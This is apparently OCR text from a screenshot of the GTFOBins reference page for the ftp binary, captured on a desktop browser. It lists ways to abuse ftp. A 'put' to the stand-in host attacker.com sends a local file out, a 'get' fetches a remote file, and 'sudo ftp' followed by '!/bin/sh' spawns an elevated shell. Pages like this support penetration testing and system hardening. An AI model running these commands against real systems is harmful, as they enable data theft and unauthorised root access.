 Applications
mar, nov 10 13:00
fr
ftp | GTFOBins
gtfobins.github.io/gtfobins/ftp/
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh